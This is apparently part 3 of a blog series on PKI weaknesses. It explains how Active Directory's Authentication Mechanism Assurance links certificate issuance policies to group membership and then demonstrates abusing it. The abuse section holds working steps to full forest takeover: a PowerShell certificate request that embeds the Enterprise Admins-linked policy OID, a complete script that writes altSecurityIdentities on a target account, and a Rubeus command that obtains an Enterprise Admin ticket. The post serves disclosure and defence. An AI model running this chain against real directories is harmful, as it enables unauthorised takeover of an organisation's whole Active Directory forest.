Authentication Mechanism Assurance (AMA) introduction
Authentication Mechanism Assurance (AMA) was added to Active Directory or more specifically the KDC in Windows Server 2008 R2 – this feature enables that a SID of an Universal Security Group is being added to a users token, and being added only if the user (or computer) authenticate against the KDC using PKINIT and a certificate.
There is some information about how AMA works here from Microsoft – Skip the ADFS Part: Authentication Mechanism Assurance for AD DS in Windows Server 2008 R2 Step-by-Step Guide | Microsoft Learn
Carl Sörqvist has a good write up on how Authentication Mechanism Assurance (AMA) works as well and is pretty much the source for this blog article: Forest Compromise Through AMA Abuse – Q&D Security
The use of Authentication Mechanism Assurance (AMA) can be very useful and help improving security, especially to Tier0 administration if it’s done right – but if it’s done wrong it could be devastating to the Active Directory forest security.

As Authentication Mechanism Assurance (AMA) enforces that the authentication has taken place using a certificate from a trusted certificate authority (Trusted on the KDC) and that the certificate has a specific issuance policy, that in it’s turn is liked to a specific universal security group in Active Directory, you can only archive that group membership by those conditions, that means that if the same account authenticate using username and password – that extra universal security group would not be a member of that users token, but more interesting is that – if a threat actor steals the accounts password hash and would use PtH for example, the threat actor would neither be given the extra universal group in the token.

A universal security group used by Authentication Mechanism Assurance (AMA) is safe guarded by the DSA/Security Account Manager and can’t have static members.

As seen above the universal security group – “Enterprise Admins – AMA” is controlled by an OID object (Issuance Policy) determined by the “msDS-OIDToGroupLinkBL” attribute – the link is from the other side – the OID object representing the Issuance Policy. The “Enterprise Admins -AMA” group is in it’s turn member of the real “Enterprise Admins” – (RID:519) group – What has been accomplished here is a conditional membership of being “Enterprise Admin” within the forest – only if you have authenticated with a certificate having a specific Issuance Policy.
A side effect of this is that if a threat actor is performing reconnaissance – the only thing to find being a member of Domain Admins or Enterprise Admins are the built-in Administrator (RID:500) – (Having a 64 characters long password keep-in-a-safe – only used as a break the glass account). All other Tier 0 administrators would not be possible to enumerate using group memberships – however you might have chosen a naming convention for the Tier 0 accounts that gives it away 🙂
Authentication Mechanism Assurance (AMA) abuse


The problem lies in that there is no way to control the Certificate Authority (CA) that can issue certificates with the Issuance Policy as long as the Certificate Authority (CA) is trusted by the KDC, there is not even a requirement that the Certificate Authority (CA) is trusted in NTAuth. To add more to the possibility of abuse someone can supply the Issuance Policy OID to a certificate being issued from a template having supply in request or if being delegated certificate manager (The later can be accomplished for lateral movement if this is delegated to some CMS in Tier 1)
Abuse scenario using altSecId (altSecurityIdentities)
Note all my demos uses ‘CertRequestTools‘ from Carl Sörqvist and in this case also Rubeus from Will Schroeder
In this scenario the only thing that is needed to compromise the additional security group utilized by Authentication Mechanism Assurance (AMA) is the ability to:

- Be able to enroll a certificate with client authentication EKU + the Issuance Policy OID that maps to the security group from a CA that is trusted by the KDCs (Note: NTAuth is not required)
- Be able to associate this certificate / trust if for authentication with a user account – this requires that you have the ability to write to the altSecId (altSecurityIdentities) on at least one user account within the forest.
To obtain a certificate with the AMA Issuance Policy OID and Client Authentication EKU we can use the following script, replace <Template> with a template in your environment configured for – Supply in the request (SITR) :
Import-Module -Name CertRequestTools
# Chrisse Issuing CA 2 is NOT trusted in NTAuth
$CA2 = "nttest-ca-02.nttest.chrisse.com\Chrisse Issuing CA 2"
# A0 AMA Policy OID (linked to Enterprise Admins)
$AmaExtension = New-CertificatePoliciesExtension -Oid "1.3.6.1.4.1.311.21.8.10665564.8181582.1918139.271632.11328427.90.1.402"

New-PrivateKey -RsaKeySize 2048 -KeyName ([Guid]::NewGuid()) `
| New-CertificateRequest `
    -Subject "CN=DEMO3" `
    -UserPrincipalName "caso@nttest.chrisse.com" `
    -OtherExtension $AmaExtension `
| Submit-CertificateRequest `
    -ConfigString $CA2 `
    -Template <Template> `
| Install-Certificate -Name My -Location CurrentUser
Note the AMA Issuance Policy OID in the $AmaExtension variabel.
Assuming we have the ability to write altSecId (altSecurityIdentities) as a help desk user or a CMS in Tier 1, we can use the following script to add the certificate we issued in the previous step (Save the script as ”).
using namespace System
using namespace System.Collections
using namespace System.Collections.Generic
using namespace System.IO
using namespace System.Management.Automation
using namespace System.Security
using namespace System.Security.Cryptography
using namespace System.Security.Cryptography.X509Certificates
using namespace System.Windows.Forms
using module ActiveDirectory

[CmdletBinding(DefaultParameterSetName = "Dialog")]
Param(
    [Parameter(Mandatory = $true)]
    [String]
    $Identity

    , [Parameter(Mandatory = $false)]
    [ValidateNotNullOrEmpty()]
    [String]
    $Domain = $env:USERDNSDOMAIN

    , [Parameter(Mandatory = $false)]
    [ValidateSet("IssuerSerialNumber","SubjectKeyIdentifier")]
    [String]
    $MappingType = "IssuerSerialNumber"

    , [Parameter(Mandatory = $false)]
    [Switch]
    $Replace

    , [Parameter(Mandatory = $true, ValueFromPipeline = $true, ParameterSetName = "Certificate")]
    [X509Certificate2]
    $Certificate

    , [Parameter(Mandatory = $true, ValueFromPipeline = $true, ParameterSetName = "File")]
    [FileInfo]
    $File
)
Begin
{
    Add-Type -AssemblyName System.Security -ErrorAction Stop
    Add-Type -AssemblyName System.Windows.Forms -ErrorAction Stop
    $Certs = [List[X509Certificate2]]::new()
    $User = Get-ADUser -Identity $Identity -Server $Domain -Properties altSecurityIdentities -ErrorAction Stop
}
Process
{
    If ($PSCmdlet.ParameterSetName -ieq "Certificate")
    {
        $Certs.Add($Certificate)
    }
    ElseIf ($PSCmdlet.ParameterSetName -ieq "File")
    {
        $Cert = [X509Certificate2]::new($File.FullName)
        $Certs.Add($Cert)
    }
    Else
    {
        $OFD = [OpenFileDialog]::new()
        $OFD.InitialDirectory = $PSScriptRoot
        $OFD.AutoUpgradeEnabled = $true
        $OFD.Title = "Select certificates"
        $OFD.Filter = "Certificates (*.cer;*.crt)|*.cer;*.crt"
        $OFD.Multiselect = $true
        If ($OFD.ShowDialog() -ne [DialogResult]::OK)
        {
            throw "User cancelled out of file dialog"
        }
        Foreach ($FileName in $OFD.FileNames)
        {
            $Cert = [X509Certificate2]::new($FileName)
            $Certs.Add($Cert)
        }
    }
}
End
{
    $AltSecId = [List[String]]::new()
    $IssuerSerialNumberFormat = "X509:<I>{0}<SR>{1}"
    $SKIFormat = "X509:<SKI>{0}"
    Foreach ($Cert in $Certs)
    {
        If ($MappingType -ieq "IssuerSerialNumber")
        {
            $Issuer = $Cert.IssuerName.Format($true) -split "`r?`n" -join "," -replace ",$",""
            $ReversedSerial = ($Cert.GetSerialNumber() | % { "{0:X2}" -f $_ }) -join ""
            $IssuerSerialString = $IssuerSerialNumberFormat -f $Issuer, $ReversedSerial
            "Adding '{0}'" -f $IssuerSerialString | Write-Verbose
            $AltSecId.add($IssuerSerialString)
        }
        Else
        {
            $SKI = $null
            $SKI = [X509SubjectKeyIdentifierExtension]$Cert.Extensions["2.5.29.14"]
            If ($SKI -eq $null)
            {
                throw "Could not find the SubjectKeyIdentifier extension on certificate with thumbprint {0}." -f $Cert.Thumbprint
            }
            $SKIString = $SKIFormat -f $SKI.SubjectKeyIdentifier
            "Adding '{0}'" -f $SKIString | Write-Verbose
            $AltSecId.Add($SKIString)
        }
    }
    $Hash = @{altSecurityIdentities = $AltSecId.ToArray()}
    $Operation = "Add"
    If ($Replace)
    {
        $Operation = "Replace"
        If ($User.altSecurityIdentities -ne $null -and $User.altSecurityIdentities.Count -gt 0)
        {
            "Replacing the following altSecurityIdentities values on user {0}:`n`n{1}" -f $User.DistinguishedName, ($User.altSecurityIdentities -join "`n") | Write-Warning
        }
    }
    $Params = @{$Operation = $Hash}
    $User | Set-ADUser -Server $Domain @Params
}
Execute the script as below and replace <HASH> with the hash of the certificate obtained in the previous step.
.\Set-AltSecurityIdentities.ps1 -Identity CASO -MappingType IssuerSerialNumber -Certificate (ls Cert:\CurrentUser\My\<HASH>)We’re now set to perform the abuse, performing a PKINIT with the certificate we obtained should get us authenticated by the KDC as ‘caso@nttest.chrisse.com’ and with the additional SIDs of ‘Enterprise Admins (AMA)’ and ‘Enterprise Admins’ (RID 519) – mening we should now be an Enterprise Admin within the Active Directory Forest.

Using Rubeus to obtain a TGT using the certificate added to altSecId (altSecurityIdentities) of the user ‘caso@nttest.chrisse.com’ – Replace <HASH> with the hash of the certificate obtained in the previous step.
rubeus asktgt /user:CASO /certificate:<HASH> /enctype:aes256 /createnetonly:C:\Windows\System32\cmd.exe /showYou should now see something similar to the screen below, the cmd launched by rubeus should now have ‘Enterprise Admin’ privileges and you should be able to add a user to ‘Domain Admins’ as stated in the example.
Summary
Authentication Mechanism Assurance (AMA) is a good feature if being deployed correctly for the reasons mentioned in the beginning of this post, binding strong privileges to certificate based authentication and just in time is a good thing for sure – the question remains what can we do to prevent the abuse of Authentication Mechanism Assurance (AMA) as described and demonstrated in this blog post? It’s possible if you design your Public Key Infrastructure the right way and how it integrated with Active Directory and we’re going to cover some alternatives on how this can be mitigated in coming blog posts.
One important key-take-away here is that this works even that the CA used to obtain the certificate is NOT trusted in NTAuth – it’s unfortunately enough that the CA it self is trusted by on the KDCs.
Next blog post handles a slightly different abuse method that according to me is even worse using Key Trust – When your Enterprise PKI becomes one of your enemies (Part 4)